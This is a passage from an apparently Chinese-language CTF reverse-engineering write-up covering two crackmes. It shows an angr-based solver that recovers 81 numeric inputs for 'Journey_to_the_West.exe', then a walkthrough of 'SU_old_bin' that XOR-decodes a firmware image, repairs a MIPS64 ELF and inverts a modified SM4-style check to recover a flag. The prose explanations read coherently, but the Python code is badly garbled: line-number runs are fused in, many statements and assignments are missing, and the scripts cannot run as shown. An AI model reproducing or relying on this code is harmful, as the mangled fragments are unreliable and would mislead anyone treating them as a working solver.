327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 366 367 368 369 370 371 372 373 374 375 376 377 378 379 380 381 382 383 384 385 386 387 388 389 390 391 392 393 394 395 396 397 398 399 400 401 402 403 404 405 406 407 408 409 410 411 412 413 414 415 416 417 418 419 420 421 422 423 424 425 426 427 428 429 430 431 432 433 434 435 436 437 438 439 440 441 442 443 444 445 446 447 448 449 450 451 452 453 454 455 456 457 458 459 460 461 462 463 464 465 466 467 468 469 470 471 472 473 474 475 476 477 478 479 480 481 482 483 484 485 486 487 488 489 490 491 492 493 494 495 496 497 498 499 500 501 502 503 504 505 506 507 508 509 510 511 512 513 514 515 516 517 518 519 520 521 522 523 524 525 526 527 528 529 530 531 532 533 534 535 536 537 538 539 540 541 542 543 544 545 546 547 548 549 550 551 552 553 554 555 556 557 558 559 560 561 562 563 564 565 566 567 568 569 570 571 572 573 574 575 576 577 578 579 580 581 582 583 584 585 586 587 588 589 590 591 592 593 594 595 596 597 598 599 600 601 602 603 604 605 606 607 608 609 610 611 612 613 614 615 616 617 618 619 620 621 622 623 624 625 626 627 628 629 630 631 632 633 634 635 636 637 638 639 640 641 642 643 644 645 646 647 648 649 650 651 652 653 654 655 656 657 658 659 660 661 662 663 664 665 666 667 668 669 670 671 672 673 674 675 676 677 678 679 680 681 682 683 684 685 686 687 688 689 690 691 692 693 694 695 696 697 698 699 700 701 702 703 704 705 706 707 708 709 710 711 712 713 714 715 716 717 718 719 720 721 722 723 724 725 726 727 728 729 730 731 732 733 734 735 736 737 738 739 740 741 742 743 744 745 746 747 748 749 750 751 752 753 754 755 756 757 758 759 760 761 762 763 764 765 766 767 768 769 770 771 772 773 774 775 776 777 778 779 780 781 782 783 784 785 786 787 788 789 790 791 792 793 794 795 796 797 798 799 800 801 802 803 804 805 806 807 808 809 810 811 812 813 814 815 816 817 818 819 820 821 822 823 824 825 826 from __future__ import annotationsfrom dataclasses import dataclassfrom pathlib import Pathimport reimport structimport angrimport claripy"export-for-ai" "memory" "Journey_to_the_West.exe" 1 << 64 ) - 1 1 << 32 ) - 1 def rol64 (value: int , shift: int ) -> int :63 return ((value << shift) | (value >> (64 - shift))) & MASK64 if shift else valuedef ror64 (value: int , shift: int ) -> int :63 return ((value >> shift) | (value << (64 - shift))) & MASK64 if shift else valuedef rol32 (value: int , shift: int ) -> int :31 return ((value << shift) | (value >> (32 - shift))) & MASK32 if shift else valuedef ror32 (value: int , shift: int ) -> int :31 return ((value >> shift) | (value << (32 - shift))) & MASK32 if shift else valuedef ror8 (value: int , shift: int ) -> int :7 0xFF return ((value >> shift) | (value << (8 - shift))) & 0xFF if shift else valuedef is_bv (value ) -> bool :return isinstance (value, claripy.ast.Base)def bv32 (value ):if is_bv(value):if value.size() == 32 :return valuereturn claripy.Extract(31 , 0 , value)return claripy.BVV(value & MASK32, 32 )def bv64 (value ):if is_bv(value):if value.size() == 64 :return valueif value.size() < 64 :return claripy.ZeroExt(64 - value.size(), value)return claripy.Extract(63 , 0 , value)return claripy.BVV(value & MASK64, 64 )def lo32 (value ):if is_bv(value):return claripy.Extract(31 , 0 , value)return value & MASK32def hi32 (value ):if is_bv(value):return claripy.Extract(63 , 32 , value)return (value >> 32 ) & MASK32def join_u64 (hi, lo ):if is_bv(hi) or is_bv(lo):return claripy.Concat(bv32(hi), bv32(lo))return ((hi & MASK32) << 32 ) | (lo & MASK32)def rol64_any (value, shift: int ):if is_bv(value):return claripy.RotateLeft(bv64(value), shift & 63 )return rol64(value, shift)def rol32_any (value, shift: int ):if is_bv(value):return claripy.RotateLeft(bv32(value), shift & 31 )return rol32(value, shift)def ror32_any (value, shift: int ):if is_bv(value):return claripy.RotateRight(bv32(value), shift & 31 )return ror32(value, shift)def add32 (a, b ):if is_bv(a) or is_bv(b):return bv32(bv32(a) + bv32(b))return (a + b) & MASK32def xor32 (a, b ):if is_bv(a) or is_bv(b):return bv32(bv32(a) ^ bv32(b))return (a ^ b) & MASK32def xor64 (a, b ):if is_bv(a) or is_bv(b):return bv64(bv64(a) ^ bv64(b))return (a ^ b) & MASK64class MemoryImage :def __init__ (self ) -> None :self ._segments: list [tuple [int , bytearray ]] = []for path in sorted (MEM_DIR.glob("*.txt" )):"--" )int (first, 16 )int (last, 16 )bytearray (end - start)with path.open ("r" , encoding="utf-8" , errors="ignore" ) as fh:for line in fh:if " | " not in line:continue "\n" ).split(" | " )if len (parts) < 2 :continue try :int (parts[0 ], 16 )except ValueError:continue 1 ].strip().split()bytes (int (b, 16 ) for b in hex_bytes)len (raw)] = rawself ._segments.append((start, data))def _find (self, addr: int , size: int ) -> tuple [bytearray , int ]:for start, data in self ._segments:if 0 <= off and off + size <= len (data):return data, offraise KeyError(hex (addr))def read (self, addr: int , size: int ) -> bytes :self ._find(addr, size)return bytes (data[off : off + size])def u8 (self, addr: int ) -> int :return self .read(addr, 1 )[0 ]def u32 (self, addr: int ) -> int :return struct.unpack("<I" , self .read(addr, 4 ))[0 ]def u64 (self, addr: int ) -> int :return struct.unpack("<Q" , self .read(addr, 8 ))[0 ]def bytes (self, addr: int , size: int ) -> list [int ]:return list (self .read(addr, size))@dataclass class State :int int int int bytearray def pack (self ) -> bytes :return ("<Q" , self .s0)"<Q" , self .round_idx)"<Q" , self .s2)"<I" , self .ctr & 0xFFFFFFFF )bytes (self .flag) @classmethod def unpack_from (cls, blob: bytes ) -> "State" :return cls("<Q" , blob, 0 )[0 ],"<Q" , blob, 8 )[0 ],"<Q" , blob, 16 )[0 ],"<I" , blob, 24 )[0 ],bytearray (blob[28 : 28 + 40 ]),0x14003DEE0 0x14003E1D0 0x14002A710 0xC0 def init_state () -> State:bytearray (IMG.read(FLAG_INIT_ADDR, 32 ))"<Q" , 0x781C14C709915BCF )return State(0x669E1E61279D826E ,0 ,0xA03AB9F27C4C6BFB ,0 ,def layer_seq () -> list [int ]:return IMG.bytes (LAYER_SEQ_ADDR, 81 )def cfg_addr (layer: int ) -> int :return CONFIG_BASE + layer * CONFIG_STRIDEdef dump_basics () -> None :print ("layers:" , seq)print ("flag-init:" , init_state().flag.hex ())for layer in range (16 ):print (f"layer {layer:02d} cfg={base:#x} " f"size={IMG.u64(base + 184 )} ptr={IMG.u64(base + 176 ):#x} " f"bytes160-171={IMG.read(base + 160 , 12 ).hex ()} " def round_function_addrs () -> list [int ]:list [int ] = []for path in sorted ((EXPORT / "decompile" ).glob("sub_*.c" )):"utf-8" , errors="ignore" )r"func-address: 0x([0-9a-f]+)" , txt)if not m:continue int (m.group(1 ), 16 )if 0x140001EB0 <= addr <= 0x1400120E0 :return sorted (addrs)def round_metadata () -> list [tuple [int , int , int ]]:list [tuple [int , int , int ]] = []for path in sorted ((EXPORT / "decompile" ).glob("sub_*.c" )):"utf-8" , errors="ignore" )r"func-address: 0x([0-9a-f]+)" , txt)if not m_addr:continue int (m_addr.group(1 ), 16 )if not (0x140001EB0 <= addr <= 0x1400120E0 ):continue r"&unk_(14002[0-9A-Fa-f]+)" , txt)if not m_cfg:raise ValueError(f"missing cfg in {path.name} " )int (m_cfg.group(1 ), 16 )r"!=\s*(0x[0-9A-Fa-f]+)u?LL" , txt)if m_const:int (m_const.group(1 ), 16 )else :r"v\d+\s*==\s*(0x[0-9A-Fa-f]+)u?LL" , txt)if not m_const:raise ValueError(f"missing compare constant in {path.name} " )int (m_const.group(1 ), 16 )return sorted (out)str (EXE), auto_load_libs=False )0x5000000 0x6000000 def cfg_qword (cfg: int , index: int ) -> int :return IMG.u64(cfg + 8 * index)def splitmix64_step_concrete (state: int ) -> tuple [int , int ]:0x61C8864680B583EB ) & MASK640xBF58476D1CE4E5B9 * (state ^ (state >> 30 ))) & MASK640x94D049BB133111EB * (z ^ (z >> 27 ))) & MASK64return state, (z ^ (z >> 31 )) & MASK64def helper_12480 (a1, a2: int , a3: int , cfg: int , a5: int ):40 ), a1)0xA24BAED4963EE407 162 )7 6 1 0 )0xD6E8FEB86659FD93 * a5) & MASK64)0x9E3779B97F4A7C15 - 0x61C8864680B583EB * a3) & MASK64)161 ) + 6 0 while i != rounds:31 * (v10 // 0x1F )31 * ((v9 - v14) // 0x1F ) - v143 ) + 1 ) ^ v6 ^ v230x5DB4512B69C11BF9 ) & MASK641 1 1 return join_u64(high, low)def helper_12630 (a1, a2: int , a3: int , cfg: int , a5: int ):163 )1 0x6B2FB644ECCEEE15 * a3) & MASK640xBF58476D1CE4E5B9 40 )),0xA24BAED4963EE407 * a5) & MASK64,0x9E3779B97F4A7C15 - 0x61C8864680B583EB * a3) & MASK64,160 ) + 2 0x94D049BB133111EB - v7) & MASK640 while i != rounds:3 ) + 11 ))3 ) + 15 ))63 * (v11 // 0x3F )if is_bv(tmp) else (tmp & MASK64)1 0x40A7B892E31B1A47 ) & MASK641 return v9def helper_12940 (a1, a2: int , cfg: int ):163 )8 )7 )0xA24BAED4963EE407 - 0x5DB4512B69C11BF9 * a2) & MASK64162 )1 9 )0 )5 )1 ) + 3 1 0 while i != rounds:63 * (v6 // 0x3F )3 ) + 11 ), cfg_qword(cfg, i + 1 )),63 * (v8 // 0x3F )1 - 63 * (v10 // 0x3F ))if is_bv(tmp) else (tmp & MASK64)1 3 3 1 1 return xor64(a1, cfg_qword(cfg, 10 ) ^ ((0x94D049BB133111EB - 0x6B2FB644ECCEEE15 * a2) & MASK64))def helper_12B90 (a1: int , a2: int , a3: int , a4: int , cfg: int ) -> int :72 ) ^ a2 ^ a1 ^ ((0xD6E8FEB86659FD93 * a4 - 0x2917014799A6026D ) & MASK64)) & MASK64return v5 ^ rol64(a3, ((a4 + IMG.u8(cfg + 163 )) % 0x1F ) + 1 )def helper_12C00 (flag: bytearray , a2: int , a3: int ) -> None :8 * a37 * a30 while v8 != 40 :0x38 )) ^ v7 ^ (a2 >> ((v6 & 0x38 ) ^ 0x38 ))) & 0xFF 0xFF 0xFF )) & 0xFF 7 ))1 5 13 8 def helper_12CA0 (a1: int , a2: int , a3: int , a4: int , a5: int , cfg: int , a7: int ) -> int :return (0x9E3779B97F4A7C15 * a7) & MASK64)0x2545F4914F6CDD1D * a4 + 0x2545F4914F6CDD1D ) & MASK64)56 ) + a2 + a1, ((a5 + IMG.u8(cfg + 163 )) % 0x2F ) + 1 )def helper_12E30 (a1: int , a2: int , a3: int , a4: int , a5: int , a6: int ) -> int :if a5 & 1 :7 ) % 0x1F ) + 1 ))) & MASK32if a5 & 2 :return ((~((a2 ^ a3) | a1)) ^ result) & MASK32return result11 ) % 0x1F ) + 1 )) & MASK32if a5 & 2 :return ((~((a2 ^ a3) | a1)) ^ result) & MASK32return resultdef helper_12780_concrete (a1: int , a2: int , a3: int , a4: int , cfg: int ) -> int :163 )29 ) + 1 80 ) ^ ((0x2545F4914F6CDD1D * a4 + 0x2545F4914F6CDD1D ) & MASK64)184 )5 if size > 0x1E4 :return 0 176 ) + 32 for _ in range (count):32 ) ^ r0) & 0xFF 24 ) ^ r1) & 7 16 ) ^ r2) & 7 8 ) ^ r3) & 7 40 0x9E3779B97F4A7C15 32 ) & MASK3248 ) ^ a2for idx, (b0, b1, b2, b3, q) in enumerate (entries):120 + 8 * ((b3 + idx + b2 + b1) & 3 )) ^ delta ^ q164 + (b0 & 7 )) ^ b1 ^ v9 ^ b0) ^ (idx ^ a4 ^ (2 * b2) ^ (4 * b3))) & 0x1F ) + 1 32 ) & MASK32, shift, IMG.u8(cfg + 164 + (b0 & 7 )), idx)0x61C8864680B583EB ) & MASK64return ((high & MASK32) << 32 ) | (low & MASK32)def inverse_12940 (output: int , a2: int , cfg: int ) -> int :163 ) + a2) & 1 ) + 3 163 )0xA24BAED4963EE407 - 0x5DB4512B69C11BF9 * a2) & MASK64162 )1 1 8 )7 )9 )0 )5 )for i in range (rounds):63 * (v6 // 0x3F )3 ) + 11 ) ^ cfg_qword(cfg, i + 1 ) ^ v28 ^ v5 ^ v29) & MASK6463 * (v8 // 0x3F )1 - 63 * (v10 // 0x3F ))1 3 3 1 10 ) ^ ((0x94D049BB133111EB - 0x6B2FB644ECCEEE15 * a2) & MASK64)for v13, v14, v15, v16 in reversed (steps):return value & MASK64def inverse_12630 (output: int , a2: int , a3: int , cfg: int , a5: int ) -> int :163 )1 0x6B2FB644ECCEEE15 * a3) & MASK640xBF58476D1CE4E5B9 160 ) + 2 0x94D049BB133111EB - v7) & MASK64for i in range (rounds):3 ) + 11 )3 ) + 15 )63 * (v11 // 0x3F )1 0x40A7B892E31B1A47 ) & MASK64for v16, q2, v14, rot in reversed (steps):return (40 )0xA24BAED4963EE407 * a5) & MASK64)0x9E3779B97F4A7C15 - 0x61C8864680B583EB * a3) & MASK64)def inverse_12480 (output: int , a2: int , a3: int , cfg: int , a5: int ) -> int :0xA24BAED4963EE407 162 )7 6 1 0 )0xD6E8FEB86659FD93 * a5) & MASK64)0x9E3779B97F4A7C15 - 0x61C8864680B583EB * a3) & MASK64)161 ) + 6 for i in range (rounds):31 * (v10 // 0x1F )31 * ((v9 - v14) // 0x1F ) - v143 ) + 1 ) ^ v6 ^ v230x5DB4512B69C11BF9 ) & MASK641 1 32 ) & MASK32for v16, s1, s2 in reversed (steps):return (IMG.u64(cfg + 40 ) ^ (((high & MASK32) << 32 ) | (low & MASK32))) & MASK64def hash650 (value: int ) -> bool :0xA0761D6478BD642F ) & MASK640x3FF ) | 0x800 0x1F 0 while rounds:0x3F ) + 1 )0x61C8864680B583EB ) & MASK641 1 return v8 == 0 def sub_140001710_py (state: State, value: int ) -> None :3 ) + state.ctr + 1 ) & 0xFFFFFFFF 0xD6E8FEB86659FD93 ,0x3F ) + 1 ,def sub_140001100_py (state: State, a2: int , a3: int , a4: int , a5: int ) -> int :0x2545F4914F6CDD1D * a2 + 0x2545F4914F6CDD1D ) & MASK64)0xA24BAED4963EE407 - 0x5DB4512B69C11BF9 * a3) & MASK64)if ((((v13 & 0xFF ) ^ (((a5 & MASK32) >> 1 ) & 0xFF )) & 7 ) != 0 ):0x3F ) + 1 )return 0 if not hash650(v13 ^ state.s0):0x9DDFEA08EB382D69 ,0x1F ) + v14) % 0x3F ) + 1 ,return 0 return 0 class SolveHook (angr.SimProcedure):def run (self, a1, a2, a3, a4, a5, a6 ): return claripy.BVV(0 , self .state.arch.bits)class SolveRolHook (angr.SimProcedure):def run (self, a1, a2 ): return rol64_any(a1, self .state.solver.eval (a2))class Solve12480Hook (angr.SimProcedure):def run (self, a1, a2, a3, a4, a5 ): return helper_12480(a1, self .state.solver.eval (a2), self .state.solver.eval (a3), self .state.solver.eval (a4), self .state.solver.eval (a5))class Solve12630Hook (angr.SimProcedure):def run (self, a1, a2, a3, a4, a5 ): return helper_12630(a1, self .state.solver.eval (a2), self .state.solver.eval (a3), self .state.solver.eval (a4), self .state.solver.eval (a5))class Solve12940Hook (angr.SimProcedure):def run (self, a1, a2, a3 ): return helper_12940(a1, self .state.solver.eval (a2), self .state.solver.eval (a3))class StubZeroHook (angr.SimProcedure):def run (self, *args ): return claripy.BVV(0 , self .state.arch.bits)class ConcreteHook (angr.SimProcedure):def run (self, a1, a2, a3, a4, a5, a6 ): self .state.solver.eval (a1)self .state.memory.load(st_addr, 68 )self .state.solver.eval (blob, cast_to=bytes )self .state.solver.eval (a2),self .state.solver.eval (a3),self .state.solver.eval (a4),self .state.solver.eval (a5),self .state.memory.store(st_addr, st.pack())return claripy.BVV(0 , self .state.arch.bits)class ConcreteRolHook (angr.SimProcedure):def run (self, a1, a2 ): return claripy.BVV(rol64(self .state.solver.eval (a1), self .state.solver.eval (a2)), 64 )class Concrete12480Hook (angr.SimProcedure):def run (self, a1, a2, a3, a4, a5 ): self .state.solver.eval (a1),self .state.solver.eval (a2),self .state.solver.eval (a3),self .state.solver.eval (a4),self .state.solver.eval (a5),return claripy.BVV(out, 64 )class Concrete12630Hook (angr.SimProcedure):def run (self, a1, a2, a3, a4, a5 ): self .state.solver.eval (a1),self .state.solver.eval (a2),self .state.solver.eval (a3),self .state.solver.eval (a4),self .state.solver.eval (a5),return claripy.BVV(self .state.solver.eval (out), 64 ) if is_bv(out) else claripy.BVV(out, 64 )class Concrete12940Hook (angr.SimProcedure):def run (self, a1, a2, a3 ): self .state.solver.eval (a1), self .state.solver.eval (a2), self .state.solver.eval (a3))return claripy.BVV(self .state.solver.eval (out), 64 ) if is_bv(out) else claripy.BVV(out, 64 )class Concrete12780Hook (angr.SimProcedure):def run (self, a1, a2, a3, a4, a5 ): self .state.solver.eval (a1),self .state.solver.eval (a2),self .state.solver.eval (a3),self .state.solver.eval (a4),self .state.solver.eval (a5),return claripy.BVV(out, 64 )class Concrete12B90Hook (angr.SimProcedure):def run (self, a1, a2, a3, a4, a5 ): self .state.solver.eval (a1),self .state.solver.eval (a2),self .state.solver.eval (a3),self .state.solver.eval (a4),self .state.solver.eval (a5),return claripy.BVV(out, 64 )class Concrete12C00Hook (angr.SimProcedure):def run (self, a1, a2, a3 ): self .state.solver.eval (a1)40 bytearray (self .state.solver.eval (self .state.memory.load(ptr, size), cast_to=bytes ))self .state.solver.eval (a2), self .state.solver.eval (a3))self .state.memory.store(ptr, bytes (buf))return claripy.BVV(buf[-1 ], 64 )class Concrete12CA0Hook (angr.SimProcedure):def run (self, a1, a2, a3, a4, a5, a6, a7 ): self .state.solver.eval (a1),self .state.solver.eval (a2),self .state.solver.eval (a3),self .state.solver.eval (a4),self .state.solver.eval (a5),self .state.solver.eval (a6),self .state.solver.eval (a7),return claripy.BVV(out, 64 )def make_call_state (func_addr: int , st: State, arg2, solve_mode: bool ):for addr in (0x140001100 ,0x140001700 ,0x140012480 ,0x140012630 ,0x140012780 ,0x140012940 ,0x140012B90 ,0x140012C00 ,0x140012CA0 ,if PROJ.is_hooked(addr):if solve_mode:0x140001100 , SolveHook(), replace=True )0x140001700 , SolveRolHook(), replace=True )0x140012480 , Solve12480Hook(), replace=True )0x140012630 , Solve12630Hook(), replace=True )0x140012940 , Solve12940Hook(), replace=True )0x140012780 , StubZeroHook(), replace=True )0x140012B90 , StubZeroHook(), replace=True )0x140012C00 , StubZeroHook(), replace=True )0x140012CA0 , StubZeroHook(), replace=True )else :0x140001100 , ConcreteHook(), replace=True )return statedef solve_round (round_no: int , st: State ) -> int :if not (10 **15 <= value < 10 **16 ):raise RuntimeError(f"round {round_no} inverse produced invalid input {value} " )if helper_12940(helper_12630(helper_12480(value, st.s0, round_no, cfg, func_idx), st.s0, round_no, cfg, func_idx), round_no, cfg) != const:raise RuntimeError(f"round {round_no} inverse sanity check failed" )return valuedef execute_round (round_no: int , st: State, value: int ) -> State:64 ), solve_mode=False )1 )0 ] if simgr.found else None if done is None :for stash in ("active" , "deadended" , "errored" , "unconstrained" ):getattr (simgr, stash, [])for item in bucket:if stash == "errored" else itemif s.addr == SENTINEL:break if done is not None :break if done is None :raise RuntimeError(f"no return state for round {round_no} " )eval (done.memory.load(STATE_ADDR, 68 ), cast_to=bytes )if done.solver.eval (done.regs.rax) != 1 :raise RuntimeError(f"round {round_no} execution failed" )return outdef test_first_round () -> None :0 print ("solving round 0..." , flush=True )0 , st)print (f"round0={value} " , flush=True )print ("executing round 0..." , flush=True )0 , st, value)print (f"after round0 s0={nxt.s0:#x} s2={nxt.s2:#x} ctr={nxt.ctr} " )def solve_all () -> tuple [list [int ], State]:list [int ] = []len (layer_seq())for round_no in range (total):print (f"[{round_no + 1 :02d} /{total} ] func={layer_seq()[round_no]:02d} " f"input={value} s0={st.s0:#x} ctr={st.ctr} " ,True ,return answers, stdef main () -> None :"," .join(str (x) for x in answers)print ("inputs:" , joined)print ("ctr:" , st.ctr)print ("flag-bytes:" , bytes (st.flag))try :print ("flag-text:" , bytes (st.flag).decode("ascii" ))except UnicodeDecodeError:print ("flag-text: <non-ascii>" )if __name__ == "__main__" :
脚本最终得到 81 个输入:
1 4222955693485467,1234927393473493,4422974365508524,2374460989687803,2415623483801167,3532080200047562,1974677284154691,7023557494302925,2601814357518818,2275193726018526,6767356202459882,4391274110683593,1148482718263253,9490995722364172,7907851253944307,3453980261661379,3462258132780584,7462848910097401,9928967712591232,5375177966637832,5271075094231337,7271355496412815,7554622327867487,2201994484186821,1286873340850721,7346799057225551,1394499131837067,8722522144588326,2184163055508504,8305678512079347,6950110895293599,2739607149256909,2110526275669347,9682068183471544,1647369342340197,7617345099784910,9253692454610965,1883086786853128,9721693341542749,2884723970704948,6952967289305862,5025265840471871,1688669310723017,8620482526335265,4316171370047492,2974403130254940,5687236819259064,4457424739815115,1967414836235330,6736276017424103,6075584196405443,6470850315127897,9299278210318665,2560393523932165,5636454344120627,7078245529601868,7604930586145960,1677842513001348,7848126784857122,3428769566050265,9965084167531202,6689170736572774,3273771174980299,6570411072688890,4990710176721311,6623405251508689,7491235105210653,8027384716058645,8393496566149398,5035349212840473,2116319108708051,4619702108282507,7289716283182308,6907373144330701,9028488650282481,3126055355543185,2191530987381423,8376131036024867,6804723537565108,8394669374918305,2241980379966449
直接把这一串作为参数喂给程序:
1 .\Journey_to_the_West.exe "<上面这串 81 个数字,用逗号连接>"
程序输出为:
1 2 3 all inputs collected, starting verification...
SU_old_bin 先看文件基本信息。
old.bin 不是直接可执行文件,也不是常见压缩包头。最开始对样本做字节观察时,可以发现整体分布不太像随机密文,而且对首部做简单异或测试后,很快能发现它是被统一异或了一层。
实际处理方式是:
1 decoded = bytes (b ^ 0 x7f for b in old_bin)
解完后文件头变成 IMG0,说明 old.bin 本质上是一个被整体 xor 0x7f 过的固件镜像。
解包固件
对 decoded.bin 扫描压缩流后,可以提取出 3 段 XZ 数据:
其中:
0x50ed4 和 0x51aa4 解出来都是一些 SMALLFW 风格的打包数据
里面继续嵌了 zip / note / 样例文本
基本都是干扰项
真正关键的是 0x2028 这段 XZ,解压后得到 xz_2028.bin。
从 xz_2028.bin 恢复 ELF
xz_2028.bin 已经非常像 ELF,只是魔数被破坏了。
把前 4 个字节修成:
即可得到一个可被工具识别的 MIPS64 ELF:
1 ELF 64-bit LSB executable, MIPS, MIPS64 rel2, statically linked, stripped
这里得到的文件就是 firmware.elf。
需要注意:
程序头是基本正常的
节头明显损坏
大部分符号信息不可用
直接 qemu-mips64el-static 跑会在入口处崩掉
原因不是 ELF 头没修好,而是样本的数据段/GOT 仍然是伪装态,不能直接作为正常静态程序启动。
所以这题正确方向不是“直接动态跑起来”,而是静态分析核心校验逻辑。
总体结构分析
通过反汇编可以定位到几个关键函数:
0x120007230: 64 位旋转辅助
0x120007270: splitmix64
0x120007344: PRNG 初始状态生成
0x1200074a0: xoshiro256**
0x120007740: 固定四个 64 位种子常量
0x120007d30: 长度 0x40 的洗牌
0x120007e28: 6 轮逐字节变换
0x120008658: 核心校验函数
0x120009098 / 0x1200092e8 / 0x120009714: 轮函数组件
0x120009428: key schedule
0x120009938: 分组变换主体
0x120009b7c: 网络收发 + 调用校验
其中 0x120009b7c 的逻辑很清楚:
初始化上下文
读入最多 64 字节输入
调用 0x120008658 校验
成功时输出 VALIDATION_SUCCESS
失败时输出 VALIDATION_FAILURE
成功/失败字符串在只读数据区中是明文可见的:
0x7eb70: VALIDATION_SUCCESS
0x7eb88: VALIDATION_FAILURE
上下文初始化
校验前会构造一个上下文,里面最重要的是 3 个缓冲区:
buf20: 0x40 字节
buf28: 0x40 字节
buf30: 0x30 字节
这三个缓冲区由固定种子驱动的 splitmix64 + xoshiro256** 生成,因此整个校验其实是完全可复现的。
5.1 固定种子
在 0x120007740 和 0x120007344 中可以恢复出初始化常量:
c0 = 0xFFF55731369D7563
c1 = 0x16E58EB22FBD5C72
c2 = 0x3632ED844C43F5B0
c3 = 0x390980A442221584
acc = 0x1234567890ABCDEF
5.2 buf20
生成逻辑是:
调用一次 xoshiro256**
取随机数低 8 位与右移 11 位后的低 8 位异或
再与 (i - 0x5b) 异或
写入 buf20[i]
5.3 buf28
buf28 初始化为 0..63,然后调用 0x120007d30 做 Fisher-Yates 风格洗牌。
5.4 buf30
buf30 的每个字节也来自 PRNG,但中间还混入:
1 2 (i * 7 + 0 x3d)[i & 0x3f]
AES S-box
再取一次 PRNG 低字节异或
最后做一次按 ((i % 7) + 1) 的 64 位左旋后取低字节
这一处在手工翻译时很容易写错,我一开始误写成了右旋,后面校验不通,回看汇编后修正成左旋。
核心校验函数 0x120008658
这个函数可以拆成 4 层。
6.1 第一层: 输入补齐并混合 buf20
把输入扩展成 64 字节:
前 len 个字节是真实输入
剩余位置用 (i * 17) & 0xff 填充
然后每个字节再做:
out[i] = input_or_pad[i] ^ ((buf20[(i * 7) & 0x3f] + i) & 0xff)
所以真实输入长度如果不足 64,尾部并不是零填充,而是固定模式填充。
6.2 第二层: 0x7e28 六轮逐字节变换
这是一个对每个字节独立进行的 6 轮处理。每轮会先从 PRNG 取一个 rr,之后对每个位置 i 执行:
v ^= (rr + i + rnd) & 0xff
v = rol8(v, 1)
v ^= aes_sbox[(v + rnd * 13) & 0xff]
重要结论:
这层没有跨字节耦合
但它不是双射
所以不能简单写逆函数直接还原
这也是后面求解的关键转折点。
6.3 第三层: buf28 置换 + buf30 + AES S-box + buf20
第二层输出记为 tmp,之后有:
v = tmp[buf28[i]]
v ^= buf30[i % 0x30]
v = aes_sbox[v]
v ^= buf20[i]
得到新的 64 字节缓冲区。
6.4 第四层: 4 个 16 字节块进入分组变换
这 64 字节被拆成 4 个 block,每个 block 按大端拼成 4 个 32 位字,然后送入 0x120009938。
最后的 64 字节输出与程序中固定目标值比较:
目标值位于 0x7e7c0 ~ 0x7e800
只要 64 字节完全一致,就返回成功。
分组变换逆向
0x120009938 整体结构非常像魔改 SM4。
7.1 关键常量
主密钥是明文放在只读数据区里的:
01 23 45 67 89 ab cd ef fe dc ba 98 76 54 32 10
对应 4 个 32 位大端字。
另外还存在 FK / CK 风格常量:
FK 在 0x7e950
CK 在 0x7e970
7.2 轮函数部件
几个关键 helper 可还原为:
f_9098(x, n) = rotl32_window(x, n) ^ 0xDEADBEEF
f_92E8(x) = x ^ f_9098(x,15) ^ f_9098(x,23) ^ 0xCAFEBABE
f_9714(x) = x ^ f_9098(x,3) ^ f_9098(x,11) ^ f_9098(x,19) ^ f_9098(x,27) ^ 0x12345678
其中 rotl32_window 这里要注意位宽语义:
汇编操作数虽然走的是 64 位寄存器
但逻辑上是“以低 32 位为窗口”的左旋
直接写普通 rol32 有时会错,因为原汇编并没有在每一步都强制截成 32 位
7.3 S-box 变换
0x9104 不是直接访问 AES S-box,而是:
table[(byte + 0x37) & 0xff]
这张 256 字节表位于 0x7ea70。
7.4 Key schedule
这里有一个很容易踩坑的点。
我最开始把所有 round key 都写成:
rk = x0 ^ T’(x1 ^ x2 ^ x3 ^ ck[i])
rk += i
后来回看 0x120009428 汇编,发现:
只有第 4 到第 31 轮会做 +i
前 4 轮不会再额外加轮号
这个地方一旦写错,分组层整体就对不上,后面的逆推也完全无效。
修正后,enc_block_9938 与 dec_block_9938 可以严格互逆。
求解思路
完整校验链里,最难的部分不是分组层,而是 0x7e28。
8.1 先逆掉后半段
因为:
第三层是可逆的
第四层分组变换也是可逆的
所以可以先从目标 64 字节出发:
逆分组变换
逆第三层置换和 S-box
这样能还原出第二层 0x7e28 的输出。
8.2 处理 0x7e28
0x7e28 不是双射,不能直接整体逆。
但它有个很重要的性质:
每个字节独立处理
一个位置不会依赖其他位置
所以可以对每个位置 i 单独枚举 0..255,找出哪些输入字节会映射到目标输出字节。
再结合第一层的异或还原,就能得到“这个位置的明文字节候选集合”。
修正完分组层后,候选集合出现了一个非常好的性质:
每一位都有非空候选
候选数很小
大部分位置只有 1~4 个可打印字符
例如前几位候选会变成:
0: A / f
1: 0 \ P l n t
2: a
3: R / g
4: V / {
…
63: }
此时结合题目格式 flag{...} 就很自然了:
第 0 位取 f
第 1 位取 l
第 2 位是 a
第 3 位取 g
第 4 位取 {
剩余位置几乎都能唯一收敛到可打印字母数字。
Exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 from __future__ import annotationsfrom pathlib import Path1 << 64 ) - 1 1 << 32 ) - 1 def rol64 (x: int , n: int ) -> int :63 return ((x << n) | (x >> (64 - n))) & MASK64def rol32 (x: int , n: int ) -> int :31 return ((x << n) | (x >> (32 - n))) & MASK32def rotr64 (x: int , n: int ) -> int :63 return ((x >> n) | (x << (64 - n))) & MASK64def rot32_window_in_64 (x: int , n: int ) -> int :return ((x << n) | (x >> (32 - n))) & MASK64class Solver :def __init__ (self, data: bytes ) -> None :self .data = 